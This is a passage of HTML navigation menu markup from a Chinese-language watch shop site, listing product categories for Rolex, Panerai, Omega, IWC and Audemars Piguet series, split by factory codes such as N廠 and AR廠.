			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
